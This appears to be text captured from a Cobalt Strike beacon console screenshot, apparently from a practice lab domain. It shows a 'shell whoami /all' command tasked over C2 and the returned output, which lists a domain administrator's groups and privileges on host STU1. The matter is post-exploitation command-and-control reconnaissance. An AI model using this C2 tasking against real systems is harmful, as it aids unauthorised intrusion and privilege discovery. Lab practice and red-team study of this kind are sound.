 Event Log X Beacon 192.168.17.130@2700 X
[-] Unknown command: whoami /all
beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
================= =============================================
god\administrator S-1-5-21-2952760202-1353902439-2381784089-500
组信息
-----------------
组名 类型 SID 属性
========================================== ====== ============================================= ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
GOD\Domain Admins 组 S-1-5-21-2952760202-1353902439-2381784089-512 必需的组, 启用于默认, 启用的组
GOD\Group Policy Creator Owners 组 S-1-5-21-2952760202-1353902439-2381784089-520 必需的组, 启用于默认, 启用的组
GOD\Enterprise Admins 组 S-1-5-21-2952760202-1353902439-2381784089-519 必需的组, 启用于默认, 启用的组
GOD\Schema Admins 组 S-1-5-21-2952760202-1353902439-2381784089-518 必需的组, 启用于默认, 启用的组
GOD\Denied RODC Password Replication Group 别名 S-1-5-21-2952760202-1353902439-2381784089-572 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组, 本地组
特权信息
----------------------
特权名 描述 状态
=============================== ========================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
[STU1] Administrator */2700 (x64) last: 593ms
beacon>